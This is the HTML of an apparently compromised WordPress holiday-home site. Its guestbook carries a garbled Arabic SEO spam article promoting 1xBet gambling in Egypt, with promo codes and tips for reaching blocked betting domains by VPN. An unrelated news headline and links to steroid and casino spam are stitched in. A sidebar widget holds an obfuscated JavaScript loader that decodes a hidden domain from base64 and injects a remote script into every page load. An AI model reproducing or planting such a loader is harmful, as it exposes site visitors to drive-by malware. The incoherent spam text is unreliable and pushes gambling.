<p>يمكنك الرهان على باستخدام التطبيق 1xBet وهو مصمم خصيصًا للمراهنة على الأجهزة المحمولة. يمكن استخدام البرنامج من قبل مالكي الأجهزة التي تعمل بنظام Android و iOS ، بالإضافة إلى اللاعبين الذين لديهم طرازات هواتف قديمة تدعم Java. يقع مقر شركة المراهنات ، مثل العديد من المكاتب الأخرى ، في جبل طارق. هذا هو السبب في المراهنة مصر  1xBet يمكن اعتباره موقعًا موثوقًا وآمنًا للمراهنات ، على الرغم من تاريخه القصير. تفتخر كل شركة مراهنات بمكافآتها ورموزها الترويجية الخاصة ، 1xBet ليست استثناء. ومع ذلك ، هذا النوع من المكافآت الإضافية التي يقدمها 1xBet ، لن يجد اللاعبون بين المنافسين.</p>
<ul>
<li>يمكن للمستخدمين ربح مكافأة إضافية قدرها 100 دولار عن طريق الرهان على نفس المبلغ والالتزام بالضروري شروط بونص – فعلي شروط المكافأة 1xBet.</li>
<li>عند التواصل مع خدمة دعم العملاء، سيُطلب من العميل التحقق من بعض تفاصيل الحساب لإثبات ملكية الحساب.</li>
<li>سيشعر هؤلاء العملاء بالملل من عملية التحقق حيث من المتوقع أن يدخلوا الرمز الترويجي للتسجيل 1xBet قبل التحقق من حسابهم.</li>
</ul>
<p>الرمز الترويجي ل 1xBet يمكن استخدامها فقط من قبل عملاء الشركة ، وكذلك الأشخاص المسجلين. مباشرة بعد التسجيل ، يدخل المستخدم حسابه الشخصي ، حيث يمكنه تجديد الحساب ، وكذلك استخدامه مكافأة التسجيل 1xBet. السلبية الوحيدة لهذه الطريقة في إنشاء حساب هي عدم القدرة على سحب الأموال من الحساب الرئيسي والأموال الإضافية من الحساب الإضافي.</p>
<h2 id="toc-2">شرح موقع: المراهنات الرياضية مع 1xBet</h2>
<p>بادئ ذي بدء ، تحتاج إلى حساب – يمكن التسجيل من خلال الموقع الرسمي ، المرايا, التطبيق, مثبتة على التليفون المحمول. بالإضافة إلى ذلك ، يجب عليك ملء جميع المعلومات الضرورية في الملف الشخصي وتفعيل رقم هاتف صالح ورمز ترويجي 1xBet. بعد القيام بذلك 1xBet شروط المكافأة ستضاف المكافأة تلقائيا إلى الخاصة حساب مكافأة 1xBet. يمكن العثور على الرموز الترويجية على المواقع الشريكة ، والصفحات الاجتماعية لمكتب المراهنات ، فضلاً عن تبادلها في متجر مراهنات خاص.</p>
<ul>
<li>إذا كنت تفضل استخدام العملة المشفرة، ستجد قائمة كبيرة من الخيارات المتاحة لك.</li>
<li>يمكن استخدام أي عميل مراهنات تسجيل الدخول للجوال 1xBet للدخول عبر الجوال التطبيق .</li>
<li>يمكنك الرهان على باستخدام التطبيق 1xBet وهو مصمم خصيصًا للمراهنة على الأجهزة المحمولة.</li>
<li>للاعبين المستعدين رهان بالنسبة لحدث معين ، قدمت شركة المراهنات خيارًا فوريًا تسجيل 1xBet في مصر .</li>
</ul>
<p>تملك شركة 1xBet الكثير لتقدمه أكثر من شركات المراهنة التقليدية. يمكن أن تحتوي محفظة مكافآت 1xBet على عشرات المكافآت المختلفة والمثيرة للاهتمام.</p>
<h3 id="toc-3">Bet – كيفية الاستخدام تسجيل الدخول للجوا للحصول على إذن</h3>
<p>تسمح 1xBet لك المكافأة من شركة المراهنات بالمراهنة رياضة أكثر ربحية وكذلك زيادة فرص يفوز . ومع ذلك ، في بعض الحالات ، قد لا يكون هذا كافيًا ، لأنه يمكن حظر جميع المجالات ، ولم يتم إنشاء نطاقات جديدة بعد. في هذه الحالة ، يمكن للمستخدمين الوصول اشهر مواقع الالعاب من خلال خدمات VPN. تمنع هذه الشبكة الزائر من التعرف عليه من خلال الموقع أو عنوان IP للجهاز. ومع ذلك ، على الرغم من هذه الحقيقة ، يمكنك استخدام خدماتها دون خوف.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>كيف التسجيل في 1xBet؟</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p><span dir="rtl">&#x62a;&#x633;&#x62c;&#x64a;&#x644; &#x627;&#x644;&#x628;&#x631;&#x64a;&#x62f; &#x627;&#x644;&#x625;&#x644;&#x643;&#x62a;&#x631;&#x648;&#x646;&#x64a;</p>
<p> &#x644;&#x644;&#x62a;&#x633;&#x62c;&#x64a;&#x644; &#x641;&#x64a; 1xBet &#x628;&#x627;&#x633;&#x62a;&#x62e;&#x62f;&#x627;&#x645; &#x628;&#x631;&#x64a;&#x62f;&#x643; &#x627;&#x644;&#x625;&#x644;&#x643;&#x62a;&#x631;&#x648;&#x646;&#x64a; &#x60c; &#x627;&#x62a;&#x628;&#x639; &#x647;&#x630;&#x647; &#x627;&#x644;&#x62e;&#x637;&#x648;&#x627;&#x62a; &#x627;&#x644;&#x628;&#x633;&#x64a;&#x637;&#x629;: &#x627;&#x646;&#x62a;&#x642;&#x644; &#x625;&#x644;&#x649; &#x645;&#x648;&#x642;&#x639; 1xBet &#x648;&#x627;&#x646;&#x642;&#x631; &#x639;&#x644;&#x649; &#x632;&#x631; &quot;&#x627;&#x644;&#x62a;&#x633;&#x62c;&#x64a;&#x644;&quot;. &#x62d;&#x62f;&#x62f; &quot;&#x627;&#x644;&#x628;&#x631;&#x64a;&#x62f; &#x627;&#x644;&#x625;&#x644;&#x643;&#x62a;&#x631;&#x648;&#x646;&#x64a;&quot; &#x643;&#x637;&#x631;&#x64a;&#x642;&#x629; &#x627;&#x644;&#x62a;&#x633;&#x62c;&#x64a;&#x644; &#x627;&#x644;&#x645;&#x641;&#x636;&#x644;&#x629; &#x644;&#x62f;&#x64a;&#x643;. &#x627;&#x645;&#x644;&#x623; &#x646;&#x645;&#x648;&#x630;&#x62c; &#x627;&#x644;&#x62a;&#x633;&#x62c;&#x64a;&#x644; &#x628;&#x628;&#x64a;&#x627;&#x646;&#x627;&#x62a;&#x643; &#x627;&#x644;&#x634;&#x62e;&#x635;&#x64a;&#x629; &#x60c; &#x645;&#x62b;&#x644; &#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x643;&#x627;&#x645;&#x644; &#x648;&#x631;&#x642;&#x645; &#x627;&#x644;&#x647;&#x627;&#x62a;&#x641; &#x648;&#x639;&#x646;&#x648;&#x627;&#x646; &#x627;&#x644;&#x628;&#x631;&#x64a;&#x62f; &#x627;&#x644;&#x625;&#x644;&#x643;&#x62a;&#x631;&#x648;&#x646;&#x64a;.</br></br></span></p>
</div></div>
</div>
<p>الميزة الرئيسية لهذه الطريقة هي عدم الحاجة إلى العودة لملء جميع حقول الاستبيان في المستقبل. مباشرة بعد هذا التسجيل ، سيتمكن المشترك من القيام بذلك ، دون أي قيود تسجيل الدخول , إلى حسابك الشخصي واستخدام جميع خدمات شركة مراهنة. إن أبسط طريقة عند مواجهة مشاكل في تسجيل الدخول إلى حساب 1xBet هي الاتصال بمكتب دعم العملاء.</p>
<h3 id="toc-4">Bet عروض أسعار الجوّال مصر</h3>
<p>في الوقت نفسه ، يتم اشتقاق متوسط الحدود من معدلات أعلى. بفضل هذا ، لدى اللاعبين العديد من الطرق المختلفة للرهانات المربحة. قبل التسجيل في الموقع ، تحتاج إلى معرفة كل شيء 1xBet شرح برنامج. بعد فترة وجيزة من تأسيسها ، اكتسبت شعبية بسرعة بين اللاعبين وتمكنت من تجاوز حدود البلاد ، لتصبح رائدة عالمية. في أوروبا الشرقية وحدها ، يعمل حاليًا حوالي 1000 مكتب 1xBet.</p>
<ul>
<li>تسجيل البريد الإلكتروني هو الطريقة الأكثر شيوعًا لإنشاء حساب.</li>
<li>ساعدت الدردشة المباشرة على جعل الأمور أكثر سهولة عند الاتصال.</li>
<li>العدد الإجمالي للشركات المصنعة ، مثل الألعاب نفسها ، كبير جدًا ، لذلك كل منها مستخدمين على الهواء سيجد شيئًا مثيرًا للاهتمام لنفسه.</li>
<li>لتحويل أموال المكافأة على هذا الرمز الترويجي المجاني 1xBet إلى الحساب الرئيسي ، يجب استيفاء شروط الرهان بالكامل.</li>
</ul>
<p>معهم عمليات التجديد الوديعة وعمليات السحب مجانية تمامًا. وتجدر الإشارة إلى أن 1xBet تقدم لعملائها دفع مبالغ مختلفة أنواع الرهانات من خلال Bitcoin.</p>
<h2 id="toc-5">الميزات التسجيل عبر الإنترنت برقم الهاتف في 1xBet</h2>
<p>يقدم الموقع الرسمي لشركة المراهنة 1xBet المراهنات الرياضية ألعاب كل يوم. لاستخدام خدمات مراهنات ، يجب أن تمر التسجيل عبر الإنترنت 1xBet .الخيار متاح لجميع البالغين المصريين.</p>
<ul>
<li>تتضمن هذه التفاصيل رقم الهاتف أو البريد الإلكتروني أو حساب مواقع التواصل الاجتماعي المستخدم في التسجيل.</li>
<li>لن تضطر للإنتظار حتى تحصل على أموالك، حيث أن المحافظ الإلكترونية أسرع وسيلة.</li>
<li>بعد فترة وجيزة من تأسيسها ، اكتسبت شعبية بسرعة بين اللاعبين وتمكنت من تجاوز حدود البلاد ، لتصبح رائدة عالمية.</li>
<li>مباشرة بعد التسجيل ، يدخل المستخدم حسابه الشخصي ، حيث يمكنه تجديد الحساب ، وكذلك استخدامه مكافأة التسجيل 1xBet.</li>
</ul>
<p>يُتاح السحب النقدي حتى آخر مراحل كل مباراة، ولكن هذا ليس هو الحال بالنسبة لسحب النقد الجزئي والتلقائي. يتم تقليل وقت قبول الرهان من 3 ثوان إلى ثانية واحدة من خلال ميزة الرهان السريع.</p>
<h2 id="toc-6">الترقيات مكافأة منتظمة – شروط وأحكام مكافأة من 1xBet</h2>
<p>إذا كنت تفضل استخدام العملة المشفرة، ستجد قائمة كبيرة من الخيارات المتاحة لك. بمجرد إجراء عملية الإيداع، يمكنك الاستمتاع برهان رياضي رائع ووسائل ترفيهية أخرى. في الوقت نفسه ، تحتاج إلى الانتباه إلى محددة شروط المكافأة 1xBet, التي يجب اتباعها من أجل الحصول على المكافأة المقترحة. لذلك ، قبل البدء في أي إجراء ، نوصي بالتأكد من أن العرض ليس له حدود زمنية ، وعدد الدورات ، وما إلى ذلك.</p>
<ul>
<li>الحد الأدنى للإيداع الذي يجب القيام به للتفعيل 1xBet 100 مكافأة, 1 دولار أو ما يعادلها بعملة أخرى.</li>
<li>يقدم الموقع الرسمي لشركة المراهنة 1xBet المراهنات الرياضية ألعاب كل يوم.</li>
<li>يعتبر برنامج شركة المراهنة للهاتف أحد البرامج الأفضل في العالم.</li>
<li>موقع الهاتف المحمول وسطح المكتب لشركة المراهنة بعيد عن الفرصة الوحيدة للوصول إلى منصة الرهان.</li>
</ul>
<p>للحصول على نتائج صحيحة، يجدر بك معرفة ما إذا توفرت احتمالات أفضل عبر تطبيق الهاتف الذكي قبل وضع الرهان، تلك التي تم تمييزها بنجمة صفراء. تهتم شركة 1xBet، من أشهر مواقع الألعاب بكرة القدم، وتعتبرها الأولوية الرئيسية لها، وتقدم مجموعة واسعة من أنواع المراهنة على كرة القدم خاصةً. شركة المراهنات من خلال دفع ترسل معلومات حول الترقيات ، الرموز الترويجية الشخصية. اعتمادًا على طريقة الدفع التي اختارها اللاعب ، من أجل تنفيذها ، من الضروري الانتظار من عدة دقائق إلى عدة أيام. من الضروري أيضًا تذكر الحد الأدنى لمبلغ 1الإيداع لكل موقع 1xBet –الدولار. ماذا يريد معظم المراهنين ، باستثناء الانتصارات بالطبع؟ العب في أي مكان وفي أي وقت.</p>
<h3 id="toc-7">&#8222;عملية بدون اسم&#8220;.. هل تقلل إسرائيل من أهمية العملية العسكرية فى &#8222;جنين&#8220;؟</h3>
<p>من المهم عدم نسيان كلمة المرور وأفضل حل هو حفظ المجموعة في عدة أماكن يصعب الوصول <a href="https://1xbeteg.com/">1xbeteg.com</a> إليها. سيؤدي ذلك إلى الحد من تأثير المحتالين وحفظ البيانات للترخيص.</p>
<p>يمكن التواصل معهم عبر البريد الإلكتروني أو مكالمة هاتفية. يمكنهم تحديد المشكلة التي تواجهها عند محاولة الدخول لحسابك. سيساعدك فريق مختصي مكتب العملاء على التعامل مع المسألة ويوفر استنتاجًا شاملاً يتعلق بتفاصيل تسجيل الدخول إلى الحساب. قد يشمل ذلك إعادة إرسال تفاصيل كلمة المرور في حالة نسيانك المعلومات اللازمة لتسجيل الدخول أو تغيير كلمة المرور.</p>
<h2 id="toc-8">شرح كازينو مباشر من 1xBet</h2>
<p>ساعدت الدردشة المباشرة على جعل الأمور أكثر سهولة عند الاتصال. لن تحتاج لاستعمال جهاز الكمبيوتر للدخول إلى الموقع، فقد تم تطوير تطبيق يدعم أنظمة أندرويد و ios على الآيفون والآيباد الذي يعمل بسلاسة.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>ما هو حساب المكافأة في 1xBet؟</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p><span dir="rtl">&#x633;&#x64a;&#x62a;&#x645; &#x62a;&#x641;&#x639;&#x64a;&#x644; &#x627;&#x644;&#x645;&#x643;&#x627;&#x641;&#x623;&#x629; &#x628;&#x646;&#x633;&#x628;&#x629; 100 &#x66a; &#x648;&#x62a;&#x62d;&#x648;&#x64a;&#x644;&#x647;&#x627; &#x625;&#x644;&#x649; &#x62d;&#x633;&#x627;&#x628; &#x645;&#x643;&#x627;&#x641;&#x623;&#x629; 1xBet &#x627;&#x644;&#x62e;&#x627;&#x635; &#x628;&#x643; &#x639;&#x644;&#x649; &#x627;&#x644;&#x641;&#x648;&#x631; &#x628;&#x645;&#x62c;&#x631;&#x62f; &#x625;&#x62c;&#x631;&#x627;&#x621; &#x627;&#x644;&#x625;&#x64a;&#x62f;&#x627;&#x639; &#x627;&#x644;&#x623;&#x648;&#x644;. &#x64a;&#x62c;&#x628; &#x628;&#x639;&#x62f; &#x630;&#x644;&#x643; &#x62a;&#x62d;&#x648;&#x64a;&#x644; &#x631;&#x635;&#x64a;&#x62f; &#x627;&#x644;&#x645;&#x643;&#x627;&#x641;&#x623;&#x629; &#x62e;&#x645;&#x633; &#x645;&#x631;&#x627;&#x62a; &#x628;&#x627;&#x633;&#x62a;&#x62e;&#x62f;&#x627;&#x645; &#x627;&#x644;&#x631;&#x647;&#x627;&#x646;&#x627;&#x62a; &#x627;&#x644;&#x62a;&#x631;&#x627;&#x643;&#x645;&#x64a;&#x629; &#x645;&#x639; &#x62b;&#x644;&#x627;&#x62b;&#x629; &#x623;&#x62d;&#x62f;&#x627;&#x62b; &#x639;&#x644;&#x649; &#x627;&#x644;&#x623;&#x642;&#x644;. &#x64a;&#x62c;&#x628; &#x623;&#x646; &#x64a;&#x643;&#x648;&#x646; &#x644;&#x62f;&#x649; &#x62b;&#x644;&#x627;&#x62b;&#x629; &#x623;&#x633;&#x648;&#x627;&#x642; &#x639;&#x644;&#x649; &#x627;&#x644;&#x623;&#x642;&#x644; &#x641;&#x64a; &#x627;&#x644;&#x631;&#x647;&#x627;&#x646; &#x627;&#x644;&#x62a;&#x631;&#x627;&#x643;&#x645;&#x64a; &#x627;&#x62d;&#x62a;&#x645;&#x627;&#x644;&#x627;&#x62a; &#x62a;&#x633;&#x627;&#x648;&#x64a; 1&#x60c;40 (2/5) &#x623;&#x648; &#x623;&#x639;&#x644;&#x649;.</span></p>
</div></div>
</div>
<p>كل يوم، يتمكن اللاعبون من الفوز بمبلغ رائع بفضل عرض الجائزة الكبرى. ينطوي على استكمال التحديات التي وضعتها 1xBet والتي تتغير على أساس يومي. إضافة لعروض أخرى تكافئ العملاء المؤهلين الذين يراهنون على احتمالات تساوي 30 نقطة. العدد الإجمالي للشركات المصنعة ، مثل الألعاب نفسها ، كبير جدًا ، لذلك كل منها مستخدمين  على الهواء سيجد شيئًا مثيرًا للاهتمام لنفسه.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-1883 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/gaestebuch/helllo-helllo/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/gaestebuch/helllo-helllo/" title="hello this is a post">hello this is a post</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/gaestebuch/el-undecanoato-250-es-un-medicamento-de-uso/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/gaestebuch/el-undecanoato-250-es-un-medicamento-de-uso/" title="El undecanoato 250 es un medicamento de uso intramuscular que contiene testosterona en forma de éster undecanoato">El undecanoato 250 es un medicamento de uso intramuscular que contiene testosterona en forma de éster undecanoato</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/gaestebuch/een-steroideshop-is-een-online-winkel-waar-je/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/gaestebuch/een-steroideshop-is-een-online-winkel-waar-je/" title="Een steroideshop is een online winkel waar je verschillende soorten steroïden kunt kopen. Steroïden zijn">Een steroideshop is een online winkel waar je verschillende soorten steroïden kunt kopen. Steroïden zijn</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="https://ferienhaus-amschildberg.de/gaestebuch/leovegas-casino-recension-omdoeme-betyg-reward-202/">
                                    </a>
                <span class="post-category">&nbsp;<a href="https://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="https://ferienhaus-amschildberg.de/gaestebuch/leovegas-casino-recension-omdoeme-betyg-reward-202/" title="Leovegas Casino Recension » Omdöme Betyg Reward 202">Leovegas Casino Recension » Omdöme Betyg Reward 202</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
